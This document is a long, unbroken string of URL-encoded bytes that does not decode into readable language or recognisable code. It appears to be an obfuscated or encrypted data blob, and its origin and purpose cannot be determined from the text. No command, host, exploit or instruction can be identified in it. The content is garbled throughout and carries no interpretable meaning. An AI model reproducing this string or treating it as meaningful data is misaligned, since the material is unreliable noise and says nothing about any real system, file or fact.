Ti7J(%3CP*%20%055=A9;W2hW&&%05%22-E(=I5f%0D%10;P4hA(-H#&Ei#D5hU,7I/&T-tG?h%5E%3C&%055-R%3C&L21%11:-V2-%5Ci5K%22hY('%05$-T'tS)!U,0%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4hA(-H#&Ei9@2%20%5E-z%195-E%0F!I*%00T%203M2%18P09@(%3C%0Dk%09%19':X(yI'*T%25h%15vx%1Fxd%15hz%01%7Ch%7C)=%11!5S#hR(:F#$%5D,0%05?'D;tU'1%5C,:Qf)E=1H6%3C%1Fi%0DJ3hR(:%052:Hi5B'!_i;Wf;T%251F2hPi0L%20.T;1K2hA(-H#&Ei9@2%20%5E-z%19%12%20X:tQ4)_:5F2!%5E't@%3E+T,0Vf1%5E%3C&%05%25)C-sVf?X=%3CA4)F(8%05*!%5C%20%20%0Bf%18%5D,5V#hR&:Q'+Ei-J3:%11+5K-f%0Dxd%15h%7B%04yz%16vz%0D%1D%3C@f;T*!W/%3CHi=K%20'C$5Q/'_i2W)%25%110;P4hS(:Nf?P:tL(%3EP%25=Ahha%251D5-%11=&%5Cf%3CY,tU'1%5C,:Qf)V(=KhtB%3C$U):E:ga%15t%00yd%0B%7Fx%01gf%15vt%5E'1W4'Cu$J5%3C%0Dyd%15h%7C%01yz%14v%7B%0D*;H6'B,0%19%20)X%251A%16)H$1K2te!1%05%25)C-tQ?8Ti#D5hU,7I/&T-tG?hH&!Wf*P'?%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4hR(&Ahtt;&J4hA;;F#;B%20:Bf+Y,7N)=Ei7J(.X.hf)&B%3C9@4tR(:F#$%5D,0%195%3CP'0D4,%0D,:%19%09%20%11';%04f%1B%5E$1Q.!_.tR#&Ei#W)&Vue%15vf%03xd%0Bwx%03u;U2!%5E'hW#,X;1F2%17D;8%19):U,&L(/%0D;1F2t%7C,'V'/Ti%06@%25-X?1Az%3C%0D%1F%11w%02%09%7F%08hu#)R!tu'1%5C,:Q5r%11%0C,F*=U,tC/$E,&%051'D%250%054-%5C&%22@f)%5D%25tF':Ui6W'&U:z%05%02-W(!I2!_.tQ)hP%258%05%25)C-tG4)_-'%0Bf%1DB,tE%05%09c%0D4%052'%11,,F*=U,tF':Ui$D?%25T'%20%05+-E!;Ahtc,:A#:r!1F-'D=hRk.D%258%19+-E!;Azp%01yz%14vx%1Fzf%1Dz(B=5W2%1CX$1W&h_,1A5hE&tG#hR(8I#,%11%3E=Q.hPi%20L+-%11&&%05&=B,%00L+-%5E%3C%20Ef&T,0Vf%3C%5Ei6@f+P%258@%22hF%20%20Mf)%11)0@%20)D%25%20q/%25T&!Q&tW&&@//_%066O#+Eu%22%17i+Y,7N)=Efhv)%25Ti&@7=X;1Af!_/;W+)E%20;Kf?P:tH/;B%20:Bf.C&9%05?'D;tA//X=5If?P%258@2hA(-H#&Egtu*-P:1%052:Hi5B'!_gh%17vx%1Fxd%15h%7D%01%7Bh%14vx%1F%7Dd%15hy%05%7Bh%14vx%1F~d%15hp%01xh%05).%11u$D?%25T'%20h#%3CY&0Vz,T/=K#%18C&$@4%3CHu3@2%05T:'D!-%0D%1D1V2h%7C&0@f!Bi:J2hP%258J1-Ui=Kf8C&0P%25%3CX&:%05#&G%20&J(%25T'%20Vhha%251D5-%11*;K2)R=tV38A&&QhtR!1F-'D=yF'&R,8%08$=E=;Kz%1CY,tU';B%3E;W%22hH&!%05#&E,&@%22hX:tL(%3EP%25=Af'Ci9L5;X'3%0Bf%18%5D,5V#hE;-%05'/P%20:%0Bz%17n'hu'1%5C,:Qf-I91W/-_*1%05#0A%20&@%22f%0D$5Uz)%5D%25;Rz;%5E%3C&F#te!=Vf8P09@(%3C%11$1Q.'Ui=Vf&%5Ei8J(/T;tD0)X%255G*-%1Fi%04I#)B,tV#$T*%20%05'hU%202C#:T'%20%056)H$1K2h%5C,%20M),%1Fu%04@(,X'3%19%12%20X:tD%25+%5E%3C:Qf+P':J2hS,tP5-Ui2J4hA(-H#&Egtu*-P:1%052:Hi5%05%22!W/1W#&Ei$D?%25T'%20%05+-E!;Ahtr%08%04l%12%0Dr%19%15%7Cz%0BY,7N/&Vi1%5D6!C(%20L)&%11==H#hB%20:F#hG%20'L$!%5D%20%20%5Cf+Y(:B#,%0D*5I%25%60%00yd%00fe%11xd%1D60%18u=V%15)W(&Lz%11%5E%3C&%05%22-S%20%20%05.)Bi:J2hH,%20%05$-T'tF)&W%20&H#,%1Fi%04I#)B,tC)$%5D&#%052%20Ti=K5%3CC%3C7Q/'_:tQ)hR&9U*-E,tL2f%0D:%20%5C*-%0D%195%5C+-_=ta#%3CP%208Vf%1DA-5Q#,%0Dxd%15cte!=Vf8P09@(%3C%11$1Q.'Ui=Vf+D;&@(%3C%5D0tP()G(=I'*%5D,z%05%16$T('@f;T%251F2hPi0L%20.T;1K2hA(-H#&Ei9@2%20%5E-tJ4hR&:Q'+Ei'P68%5E;%20%0Bzp%01yz%11vx%1Fxd%10z%09_i1W4'Ci;F%25=C;1Af?X=%3C%05'&%11,,Q#:_(8%055-C?=F#hA;;S/,T;z%05%16$T('@f%3CC0tD!)X'tI'%3CT;z%19%25=C;1K2%0EX%258%19%12:P''D%25%3CX&:%05%22-R%25=K#,%11a'P58T*%20Vf+P;0%05+)_%20$P*)E%20;Kof%11%1D%3C@f!B:!L(/%11+5K-hX:tV3;A,7Q/&Vi2W'=U%3C8@(%3C%11+1M'%3EX&!WhtT'yp%15tY=%20U5r%1Ef2J(%3CBg3J)/%5D,5U/;%1F*;Hi+B:f%1A%20)%5C%208%5C%7Bt%07yd%0Btx%01g%60%15vt%00yd%0Bty%00ge%15st%01yd%0Brx%01ge%15rt_&:@z%7F%01yz%16vx%1Fzd%15z6%11;;Rzy%01yz%16qx%1Fxe%14z%1CY,tV2:T,%20%05(=%5C+1Wf,%5E,'%05('Ei9D2+Yi%20M#h%5E'1%05)&%11/=I#hF%20%20Mf1%5E%3C&%05$)_%22z%05%16$T('@f+Y,7Nf)_-tQ41%11(3D/&%1Fu%17M#+Z&!Qf.T=7Mf-C;;W%7Ch%7F,%20R):Zi1W4'Cu%04D?%25T'%20%055=R*1V5.D%25u%05%1F'D;tQ4)_:5F2!%5E'tM';%11+1@(hP9$W)%3ET-z%19~x%01ge%15vf%00~d%19dd%11k%1BU#&%11%1A5K5j%1Di'D(;%1C:1W/.%0AC)/zy%01yz%10vx%1Fzd%17z.P%208P4-%0D%0A;K%22!E%20;K5h%5E/tf)&B,:Qz:T$;S#%0DG,:Q%0A!B=1K#:%0D%1E1%024-%11:;W41%1Di'J+-E!=K!hF,:Qf?C&:Bf?X=%3C%05?'D;tU'1%5C,:Qhha%251D5-%11=&%5Cf)V(=Kf'Ci7J(%3CP*%20%055=A9;W2hW&&%05';B%20'Q'&R,z%19%16$T('@f;T%251F2hPi%22D*!Ui7P4:T'7%5Cf.%5E;tQ.!Bi%20W'&B(7Q/'_gh%14vx%1Fza%15h~%01%7Bh%7C)=Ci'Q4-T=tD%22,C,'Vf;T,9Vf!_?5I/,%1Fi%04I#)B,tF.-R%22tL2hP'0%052:Hi5B'!_ghF)%25A%251Q#%05T;7M'&E%1F5I/,P==J(tp9$I#ha(-%056)H$1K2hT;&J4tU,2D3$Eu*%05%25'%5Due%15vf%00yd%0Bqx%00u7J4-%1C#'%083:%5D:1D4+Y95W'%25Bu%07@%25=C,0%05$1%0D$1W%25%20P'%20f'8P+=I/%3CX,'%19%16$T('@f;T%251F2hH&!Wf+P;0%0521A,t%0D#fVgx%05%10!B(x%05%0B)B=1W%25)C-%7D%0Bz%7F%01yz%14vx%1F%7Cd%15z*X-%22@5%3C%0Dqd%15h%7F%01yz%14vx%0D:%3CJ1t%00u5F2!%5E'nW#;A&:V#tS.yF':U:yG'+Z.&J3&Uu%04I#)B,tQ41%11(3D/&%11&&%055-%5D,7Qf)%11-=C%20-C,:Qf8P09@(%3C%11$1Q.'Ugh%14vx%1F%7Dd%15h%7B%01zhz%19%25%0Dqd%15hy%01yz%16wy%0Dr%5E%05fe%1C*5W%22;%1C+5F-/C&!K%22r%11u%0DJ3hY(%22@f-I*1@%22-Ui%20M#hB91K%22!_.tI/%25X=tC):%11=%3CL5hP*7J3&Egtu*-P:1%052:Hi5K)%3CY,&%056)H$1K2h%5C,%20M),%1Fu%3EP5%3CX/-%08%25-_=1Wz%01_?5I/,%11;1V6'_:1%05%20:%5E$tP6,P=1f.-R%22;P2%1BE(%20P5tR!1F-'D=yW#,X;1F2t%00yd%0Btx%01gf%15vtB*&L6%3C%0D%3C&InoY=%20U5r%1Ef%25Dk+Y,7N)=Eg$U'1%1F%20;%0A'8A%251U'1%1E%209D!-Bf5U6$Td$D?eF!=Q#fB?3%02ot%00yd%0Bu%7D%01gg%14ute!1%055%3CC,1Qf)U-&@5;%110;Pf-_=1W#,%11%20'%05/&G(8L%22f%11%198@';Ti7M#+Zi=Qf)_-tQ41%11(3D/&%1Fud%15vf%02yd%0Bwx%01u9D%3EeFdf%10z*%5E;0@4eE;5K58P;1K2t%5C0yD3%3C%5Eu:D0!V(%20J4te!1%056)H$1K2hA;;S/,T;tL5hR%3C&W#&E%25-%053&U,&B)!_.tH'!_=1K'&R,z%05%16$T('@f%3CC0tD!)X'tL(hPi2@1h%5C%20:P2-Bghf'$%5D%20:Bf'_%0A5K%25-%5D%251Af-G,:Qf?X=%3C%05%20)E=1K#,%11-5Q'tY=%20U5r%1Ef7A(f%5B:0@*!G;zK#%3C%1E'$Hi+%5E;1%08,;%1C+!K%22$T%09g%0A+!_%202L#,%1F$=Kh%22Bu%12D/$T-tQ)h%5D&5Af8%5E%25-C/$%5D:n%05zy%01yz%1Cvx%1F%7Cd%15z*%5E;0@4e%03u&@7=X;1f)&W%20&H'%3CX&:%19tx%01gg%15vf%05ya%195-_:=Q/%3EX=-%19~x%01ge%15vf%02yl%194-B%3C8Q%05'U,hJ$%22T*%20%19%07&%11%3C:W#+%5E?1W'*%5D,t@4:%5E;tM';%11&7F3:C,0%051%20X%251%05'%3CE,9U2!_.tQ)hT1$L4-%11=%3C@f+Y,7N)=Ei1%5D6-C%201K%25-%1Fu8L5%3C%0D==H#;E(9Uzx%01yz%14vx%1F%7Bf%17z%1FTn&@f;%5E;&%5CjhF,tF)=%5D-:%022hA;;F#;Bi-J3:%1195%5C+-_=tA3-%11=;%05'hE,7M(!R(8%05/;B%3C1%0Bf%18%5D,5V#hE;-%05'/P%20:%05):%11*;K2)R=tV38A&&Qf.%5E;tD5;X:%20D(+Tgh%14vx%1Fza%15h%7C%01yh%12vx%1Fxd%15h~%01yhM2%3CAs%7B%0A1?Fg#%16h'C.%7B%14%7Fq%08f,M2%25%5Du%00M#hE;5K5)R==J(hP$;P(%3C%11%20'%05/&G(8L%22f%11%198@';Ti&@5%3CP;%20%052%20Ti$D?%25T'%20%056:%5E*1V5f%0D%198@';Ti1K5=C,tD*$%110;P4hA,&V)&P%25tA#%3CP%208Vf)C,tC/$%5D,0%05/&%11*;W4-R=8%5Chta(-H#&Ei0@%25$X'1Af,D,tQ)hP'tL5;D,tR/%3CYi%20M#hX-1K2!W%207D2!%5E'tA#%3CP%208Vhha%251D5-%11*%3C@%25#%11(:Af%3CC0tD!)X'z%19%07hC,2P(,%11*;P*,%11';Qf*Ti$W)+T:'@%22hW&&%052%20X:tQ4)_:5F2!%5E'z%05%16$T('@f+%5E'%20D%25%3C%11:!U6'C=tC):%11('V/;E(:F#f%0D%1D%3C@f.X;'Qf&P$1%05?'Di1K2-C,0%05/;%11=;Jf$%5E'3%0Bf%18%5D,5V#hB!;W2-_i=Qf)_-tQ41%11(3D/&%1Fuf%15vf%00yd%0Brx%05u7M#+Z,0%19%25)C-'%19%1F'Di9P5%3C%11(3W#-%11=;%052%20Ti%20@4%25Bi%20Jf8C&7@#,%11%3E=Q.hE!=Vf8P09@(%3C%11$1Q.'Ugh%1Dvx%1Fxd%15hz%01xhG';T%1C&Iz%18P09@(%3C%11%1D=H#'D=hq.-C,tR';%11(tC):%5C(%20%05#:C&&%051!E!t%5C)=Ci0L!!E(8%051)%5D%251Qf,P=5%0Bf%18%5D,5V#hE;-%05'/P%20:%0Bz=C%25%7C%02.%3CE9'%1FigB(:A$'Id7M#+Z&!Qh8T(7M6)H$1K2;%1F*;Hi)A98@6)Hf=H'/T:%7BD68%5D,yU'1%1C%3E%3CL2-%1F:%22Baa%0D%1D%3C@f+P;0%05/;B%3C1%05(=%5C+1Wf1%5E%3Ct@(%3CT;1Af!Bi:J2hG(8L%22f%11%198@';Ti7M#+Zi=Qf)_-tQ41%11(3D/&%1Fu%00M#hA,&V)&P%25tL%22-_==C/+P==J(h_%3C9G#:%11a%04l%08a%110;Pf-_=1W#,%11%3E5Vf!_*;W4-R=z%05%16$T('@f%3CC0tD!)X'z%19%1F'D;tU'1%5C,:Qf!Bi7P4:T'%20I?hS,=K!hA;;F#;B,0%0Bf%18%5D,5V#hE;-%05'/P%20:%05/&%11(tC#?%11$;H#&E:tL%20hX=tA)-B'sQf+%5E$$I#%3CTgh%7C)=Ci6D(#%16:tV?;E,9%05/;%11=1H6'C(&L*1%11%3C:D0)X%255G*-%1Fi%04I#)B,tR'!Ei5%05%20-Fi9J+-_='%05'&Ui%20W?hH&!Wf8P09@(%3C%11(3D/&%1Fu6D(&T;y%60%00%1C%1C%25=K-tB%3C7F#;B/!Iz$P:%20l(,T1%1BCzy%01yz%14vx%1F%7Fa%15zy%01yz%14vx%1F%7Fd%14zx%0D$,%08'=E&hQ':V,%20%19()%5C,hF.-R%22;P2eC&;Qz6%11;;Rf!E,9Vk+T'%20@4h%5B%3C'Q/.Hd6@2?T,:%19%05%20T*?J3%3C%0D%7Fd%15h%7B%01yz%17wy%0Dyd%15h%7C%01yz%17vx%0D%08%19%60%14%01r%08%1A%60%1E%18c%0C%07vz-G,&%5Cz%09U-&@5;%11?1W/.X*5Q/'_i2D/$T-z%05%07hE,9U):P;-%05.'%5D-tH'1%11+1%05)&%110;P4hR(&Af*D=tR/$%5Di6@f:T%251D5-Ugtu*-P:1%05%25%20T*?%05?'D;tG/$%5D%20:Bf)U-&@5;%11(:Af%3CC0tD!)X'z%19qx%01g%60%15vf%04%7Cd%19wx%01gg%13vf%05yd%19%25)C-%16W'&U:hq.-%11,9D/$%11(0A4-B:t%5C)=%11,:Q#:T-tL5hX'%22D*!Ugtu*-P:1%05%25%20T*?%052%20Ti2J4%25P=t%0D#fVgx%05()%5C,%14@%3E)%5C98@h+%5E$%7D%0Bz8Sdb%19%1F'D;tG'&Zi0J#;%11';Qf;D9$J4%3C%11=%3C@f:T8!L4-Ui'@%25=C%20%20%5Cf8C&%20J%25'%5Dgtu*-P:1%052:Hi5K)%3CY,&%05%25)C-z%19wx%01g%60%15vf%02yf%19qx%01ga%15vf%01yg%19%1F'D;tF':Ui$W)%3EX-1Wf)S&&Q#,%11=%3C@f%3CC(:V'+E%20;Khha%251D5-%11=&%5Cf)_&%20M#:%11*5W%22f%0D%198@';Ti$W)%3EX-1%05'hG(8L%22hR&!K2:Hi2J4hH&!Wf*P'?%05'+R&!K2f%0D(8Qz.D%258%055%25%0Bxd%15z+P'7@*%1CT1%20%19%0F&G(8L%22h%5E+%3E@%25%3C%0Dxd%15hy%01yz%11vz%0Dxd%15h%7B%08yz%14v%7C%0D%10;P4hS(:Nf,T*8L(-Ui%20Jf)U-tQ.!Bi7D4,%11=;%05'hU%203L2)%5Di#D*$T=z%05%16$T('@f%3CC0tD('E!1Wf+P;0%0Bzx%01yz%14vx%1F%7Bf%10z;T=yF.-R%22;P2eR&:C/:%5Cu%0DJ3:%11+5K-hY('%05%22-R%25=K#,%11=%3CL5hE;5K5)R==J(f%11%198@';Ti7J(%3CP*%20%05?'D;tG'&Zi2J4h%5C&&@f!_/;W+)E%20;Kf'Ci%20W?hD:=K!hPi0L%20.T;1K2hR(&AhtW%208Ik*C(:Ak8C%209D41%0D%198@';Ti1K2-Ci-J3:%11*5W%22oBi1%5D6!C0tH)&E!z%19wx%01ga%10vf%06ye%19%12%20Ti7L21%11'5H#hH&!%05#&E,&@%22hX:tQ)'%11%25;K!f%0Dxd%15hy%01yz%12vx%0Dyd%15h%7C%01yz%14wz%0D%0A5I*!_.tJ(%0B%5E$$I#%3CT-t@0-_=h%12vx%1F%7Dd%15h%7D%09yhF)&W%203%19%12%20Ti'D*=E(%20L)&%11a1%0B!f%1Di%19Wjh%7C;'%0Cf!Bi=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hH&!Wf;T%251F2!%5E'z%19('Fuf%15vf%00yd%0Bwx%02u%0DJ3:%1195%5C+-_=tL5hA,:A/&Vi5U6:%5E?5Ihha%251D5-%11*;K2)R=tQ.-%11$1W%25%20P'%20%052'%11*;K%20!C$t%5C)=Ci$D?%25T'%20%055%3CP=!Vht%01yd%0Brx%01ge%15pte!=Vf8P09@(%3C%11%3E5Vf,T*8L(-Ui6@%25)D:1%052%20Ti7D4,%11%20'%05$$%5E*?@%22f%11%198@';Ti7J(%3CP*%20%05?'D;tG'&Zi2J4hP:'L5%3CP'7@htf,tR#:Ti!K'*%5D,tQ)hB,:Af)%11*;K%20!C$5Q/'_i%04l%08f%11%198@';Ti%20W?hP.5L(h%5E;tF)&E(7Qf;D9$J4%3C%1Fu%04I#)B,tV#$T*%20%05?'D;tF)=_=&%5Chte!=Vf%3CC(:V'+E%20;Kf!Bi:J2hA,&H/%3CE,0%0Bf%18%5D,5V#hR&:Q'+Ei'P68%5E;%20%05%20'Ci9J4-%11%20:C):%5C(%20L)&%1Fu&@6$P*1%19+)Id#%19%19%17R%0AhW#;%5E%25%22@zhX=1H5%15%0Dyd%15h%7B%01yz%14vz%0D/=%5D#,%11%251C2e%01i&L!%20Edd%052'Add%05$'E=;Hkx%0D%0F5L*-Ui%20Jf.T=7Mf+Y,7N)=Ei7J(.X.h%1Dvx%1Fxg%15hy%01yhU4!%5C(&%5Cz%11%5E%3C&%05%25)C-tU4'G%200@4hR&!I%22h_&%20%050-C%202%5Cf%3CY%20'%052:P''D%25%3CX&:%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4hR(&Ahta%251D5-%11,:Q#:%110;P4hR(&Aa;%11,,U/:Hi-@':%1Fu%04D?%25T'%20Vf.C&9%05?'D;tF)=_=&%5Cf)C,tK)%3C%11(7F#8E,0%05'%3C%11=%3CL5hE%209@ht%7F&tf.)_.1%05%08-T-1Azz%01yz%14vx%1Fxd%17z%1CY,tJ4!V%20:D*hE;5K5)R==J(oBi7P5%3C%5E$1Wf!_/;W+)E%20;Kf%20P:tG#-_i0@*-E,0%0Bf%18%5D,5V#hB=5W2hPi:@1hE;5K5)R==J(f%0Dxd%15h%7B%04yz%16w%7C%0Dxd%15hy%01yz%13vx%0Dxd%15h%7B%04yz%14vy%0Dpd%15hz%01yz%14vx%0D%0A5K%25-%5Di%20W'&B(7Q/'_u;U2!%5E''%19%12%20Ti0P#hU(%20@f-_=1W#,%11%20'%05('Ei%22D*!Ugtu*-P:1%05%25%20T*?%05'&Ui%20W?hP.5L(f%0D%10;P4hA(-H#&Ei#D5hR(:F#$%5D,0%0Bf%18%5D,5V#hE;-%05'/P%20:%05/.%110;Pf?X:%3C%052'%119&J%25-T-z%19/&A%3C%20%19wx%01gl%15vf%00yd%19%12%20Ti7D4,%11%20:C):%5C(%20L)&%11/&J+hH&!Wf,X.=Q'$%11%3E5I*-Ei=Vf!_?5I/,%1Fi%04I#)B,tQ41%11(:J2%20T;tF':Ughu*-P:1%051)X=tR.!%5D,tR#hA;;F#;Bi-J3:%1195%5C+-_=z%19%12%20Ti5A%22:T:'%05%22)E(t%5C)=%11,:Q#:T-tV#-%5C:tL(+%5E;&@%25%3C%1Fi%04I#)B,tF.-R%22tL2hP'0%052:Hi5B'!_ghH#:R!5K2%1EP%25=A'%3CX&:%19wx%01gg%13vf%02yg%19px%01gf%15vf%03yf%19wx%01gg%10vf%02ye%195%20P-;Rf*P*?B4'D'0%05#)B,yL(e%5E%3C%20%05%22=C(%20L)&%1Czd%15zy%01yz%10vx%1Fzd%14z%1CY,tU'1%5C,:Qf?P:tK)%3C%11*;K%20!C$1Af)_-tM';%11+1@(hR(:F#$%5D,0%0Bf%18%5D,5V#hE;-%05'/P%20:%05/.%110;Pf?X:%3C%052'%119&J%25-T-z%193&B%3C$U):E,0%19%1F'D;tU'1%5C,:Qf;T:'L)&%11%20'%05/&G(8L%22f%11%198@';Ti&@%20:T:%3C%052%20Ti$D!-%11(:Af%3CC0tD!)X'z%19vx%01g%60%15vf%00xg%19%12%20X:tG'&Zi5F%25'D'%20%05%25'D%250%05('Ei6@f%3ET;=C/-Ugtu*-P:1%05%25%20T*?%052%20Ti0@2)X%25'%05):%11%3C'@f)_&%20M#:%11(7F)=_=z%196$D.=K%16)H$1K2%05T=%3CJ%22;%0D;1K%22-Cud%15vf%03yd%0Btx%00ue%15vf%04%7Cd%0Bqx%03ul%15vf%02yd%0Bux%00u;K%04-W&&@%16)H$1K2th&!Wf8P09@(%3C%11%3E5Vf,T*8L(-Ugtu*-P:1%052:Hi5B'!_i;Wf=B,tDf,X/2@4-_=tU'1%5C,:Qf%25T=%3CJ%22f%0D;1T3-B=%10P4)E%20;Kz+B:%00@%3E%3C%0D.1Q%16)H$1K2%05T=%3CJ%22t%11;1H'!_%20:Bz%0BY,7N)=Ei2@2+Yi1W4'Cst%19%25tP-0%19%12%20X:tQ?8Ti;Cf+P;0%05/;%11';Qf)R*1U2-Ugtu*-P:1%052:Hi5%05%22!W/1W#&Ei7D4,%1Fu%3C@',T;'%19wx%01gg%1Cvf%00xe%19~x%01ge%15vf%03yg%19%13&Z';R(hT;&J4tr(8I/&Vi;K%05)_*1I*-Ui1S#&Eu%04W)%25X:1%0B6:%5E=;Q?8Tg2L()%5D%25-%196)H$1K2s%11*5H#:Pi~%19)$U$!Q3)%5Dul%15vf%00yd%0Bw~%00u%10j%0B%0B%5E'%20@(%3C%7D&5A#,%0D%08!Q.'C%20.D2!%5E'hv%07%05b%1C%1Ab%16%09hu=K%25:T$1K2%09E=1H6%3C%0D=1%5D2e%05u%00M#hX'2J4%25P==J(hH&!%054-W,&@(+T-tF)=%5D-tK)%3C%11+1%05%20'D'0%0Bf%18%5D,5V#hR!1F-hH&!Wf,T=5L*;%11(:Af%3CC0tD!)X'z%19%12%20Ti7D4,%11'!H$-Ci0J#;%11';Qf%25P=7Mf%3CY,tV#$T*%20@%22hR(&Af%3CH91%0Bf%18%5D,5V#hR!1F-hH&!Wf,T=5L*;%1Fu7M#+Z&!Qk%25%5E-5Ik%3CX=8@zq%01yz%14vx%1F%7Dd%15z+C,5Q#%1CT1%20k),Tue%15vf%05yd%0Bw%7D%00u%3CL%22-r!=I%22:T'h%1ELh%11dyF':U:yG'+Z.&J3&Ud%3CJ0-Cst%19%16:%5E?=A#:%0D%20'h#&Du%02l%15%09%0D%0F5L*-Uul%15vf%00yd%0Bwq%06u%00M/;%11-=B/%3CP%25tR'$%5D,%20%052:P''D%25%3CX&:%051)Bi:J2hP%3C%20M):X31Ahha%251D5-%11=&%5Cf)V(=Kht%5D&3Jz,T:7W/8E%20;Kz%05t%1A%07d%01%0D%0Dxd%15h%7B%04yz%17vy%0D%1B1A/:T*%20L(/%11%20:%05%25)_*1I%16:%5E?=A#:%11%3E=Q.tE&?@(tG%20'L$!%5D%20%20%5C%15%3CP=1%19~x%01gf%15vf%00%7Cm%19!-E%0A%3CL*,r&:Q#0Eu6J4,T;yK)&Tu0D2)%1C=1V2!Uul%15vf%00%7Fd%0Bwz%01un%05zgX$5B#;%1E%195%5C%041s(:Nh;G.ha%04th&!Wf8P09@(%3C%11%20'%056-_-=K!f%11%1E1%05':Ti#D/%3CX'3%05%20'Ci2L()%5Di7J(.X;9D2!%5E'tD(,%11%3E=I*h_&%20L%201%110;Pf?Y,:%05/%3C%16:tF)%25A%251Q#f%0D%1D&D(;P*%20L)&%11/5L*-Ui0P#hE&tD(hX'%20@4&P%25t@4:%5E;z%05%16$T('@f%3CC0tD!)X'tJ4hB,8@%25%3C%11(tA/.W,&@(%3C%1195%5C+-_=tH#%3CY&0%0Bz%1CY,tF':Ui0@2)X%25'%05'8A,5Wf%3C%5Ei6@f!_?5I/,%1Fi%04I#)B,tF.-R%22tQ.-%11*5W%22h_%3C9G#:%1Di1%5D6!C0tA'%3CTetD(,%11%0A%02sjhE!1Kf%3CC0tD!)X'z%19/%3CT$'%08%25-_=1Wz:P'?%19%25%20T*?J3%3C%1C!1D%22-Cd5H)=_=hM)%3ET;h%14vx%1F%7Cd%15hy%01xh%0A/%25P.1Vi,X'1W5eR%25!Gk!R&:%0B5%3EVud%15vf%05yd%0Bwx%06ue%15vf%02~d%0Bwz%05u%00M/;%11(7Q/'_i7D(h_&tI)&V,&%05$-%1191W%20'C$1Af'_i%20M#h%5E;=B/&P%25tQ4)_:5F2!%5E'z%19wx%01gg%15vf%04ye%19%1F'D;tU'1%5C,:Qf)E=1H6%3C%11!5Vf-I9=W#,%11(:Af1%5E%3CtM'%3ETi:J2hS,1Kf+Y(&B#,%1Fi%04I#)B,tB)hS(7Nf)_-tQ41%11(3D/&%1Fu7J(;E;!F2'Cud%15vf%00yd%0Btz%07u!V#:p.1K2t_&;U#&T;tK):T/1W4-Cu9Wkz%0D-lFw%7C%02,5%08t%7F%09%7Cy%11uxTd5Fr,%1C-e@qqSx6D%20p%09u'Q':E%0A5K%25-%5D%1D=H#:%0D!=A#%06P?=B'%3CX&:g3%3CE&:Vz%0Ct%0F%15p%0A%1Cn%19%15%7C%0B%0D%7F%1D%0Bc%07%01%7D%0C%10z%03%1Ac%06%06%19$)_'1Wz%11%5E%3C&%05%25%20T*?J3%3C%11:1V5!%5E'tM';%11+1@(hR(:F#$%5D,0%0Bzp%01yz%14tx%1F%7Bd%15z1%1Cxz%10z%09%11=1H6'C(&%5Cf-C;;Wf'R*!W4-Ui#L2%20%11=%3C@f+C,0L2hR!1F-hB,&S/+Tgtu*-P:1%052:Hi5B'!_i8D2-Cgh%14vx%1F%7Ba%15hy%03%7Dhw%03%19d%0C%07qz!R&:%19%3Ee%07i6%08rtY&'Qz%1Bh%1A%00%60%0Bed%00hdf%3CT$$J4)C0t@4:%5E;tJ%25+D;&@%22hF%20%20Mf'D;tV#+D;=Q?hA;;S/,T;z%05%16$T('@f%3CC0tD!)X'z%19~x%01ge%15vf%00~%60%19y%3ET;'L)&%0Cu2I#0%1C*;Izp%01yz%14vx%1Fze%17z-P:1%08/&%1C&!Qz/T=%07Q'%3CD:hW#/X:%20W'%3CX&:Vzx%01yz%14vx%1F%7Bg%16z+D;&@(+H%0A;A#tS;5K%22;%0D%20'v//_%202L%25)_=hC(*%0D%19%15%7C%0B%0D%7F%1D%0B%60%14%1A~%1B%0Bm%03%09u%00%1Abzy%01yz%17sx%1Fxf%17zp%01yz%14vx%1Fxb%15zkW/2%19/;%7F(%20L0-p9$I#%1BT:'L)&%11%1A%3CJ1!_.tI))U%20:Bf;E(%20@f.%5E;tK'%3CX?1%055-B:=J(h%5E'tH'+~%1Ah%7C)=Ci2L4;Ei:D+-%11$!V2hS,tI#;Bi%20M'&%11%7Cd%05%25%20P;5F2-C:z%19%16$T('@f-_=1Wf1%5E%3C&%05%25)C-tA#%3CP%208Vf%3C%5Ei$W)+T,0%051!E!tQ.-%1195%5C+-_=z%19%1F'D;tU'1%5C,:Qf!Bi6@/&Vi$W)+T:'@%22f%11%1E1%051!%5D%25tK)%3CX/-%05?'Di;Cf%3CY,tJ3%3CR&9@htY(:A*-r!1F-'D=%11S#&Eue%15vf%06yd%0Brx%01u%07d%08%1B%1C%1A%11w%0F%0E%0D%0A;I*)E&&%19(te!1W#hF('%05'hA;;G*-%5Ci#L2%20%11=%3C@f;T*!W#hC,3L5%3CC(%20L)&%1Fi%04I#)B,tQ41%11(3D/&%1Fu%00M#hE&?@(hW&&%052%20X:tA//X=5If?P%258@2hR(&Af!Bi'P58T'0@%22f%11%198@';Ti7J(%3CP*%20%05?'D;tG'&ZghU#)R!h%14vx%1F%7Ca%15h%7B%00%7Bh%15vx%1Fxd%15hz%01qh%15vx%1Fxd%15hz%00xh%1Dvx%1Fxf%15hz%01xh%17vx%1Fzd%15h%7C%01%7Fh%1Dvx%1Fxd%15hy%06zhW#,X;1F2%0CP=5%19%12%20Ti$D?%25T'%20%056:%5E?=A#:%11%20'%052-%5C9;W':X%25-%053&P?5L*)S%251%0Bf%18%5D,5V#hE;-%05'/P%20:%05/&%11(tC#?%11$;H#&E:tJ4hD:1%05'hU%202C#:T'%20%056)H$1K2h%5C,%20M),%1Fu%04d%1F%0Ah%0B%15k%0Dt%00yd%0Brx%01gd%10wt%03yd%0Bwx%01g%60%15wte!=Vf;P?1Af8P09@(%3C%11$1Q.'Ui%3CD5hT1$L4-Ugtu*-P:1%05',Ui=Qf)V(=Kf%3C%5Ei7J(%3CX'!@htY(:A*-c,0L4-R=%11%5D6!C0h%1Dv+Yue%15vf%03%7Cd%0Bwz%04ub%19%01%0Deue%15vf%02xd%0Brx%03ue%15vf%08yd%0Bwx%01u%00M#hE;5K5)R==J(hP$;P(%3C%11%20'%05+!B:=K!f%11%198@';Ti&@5%3CP;%20%052%20Ti$D?%25T'%20%056:%5E*1V5f%0D95%5C+-_=t%025:RnhD*$%5E%3EyC):%5C:tD*$%5E%3EyU)8D9'%05'$%5D&#%086'X'%20@4e%5D&7Nf)%5D%25;Rk;R;=U2;%11(8I)?%1C=;Uk&P?=B'%3CX&:%05'$%5D&#%085)%5C,yJ4!V%20:%19px%01gf%15vf%02yd%19%12'%5Ei9D(1%11(%20Q#%25A='%051!E!tD(hX'%22D*!Ui1%5D6!C0tA'%3CTi%3C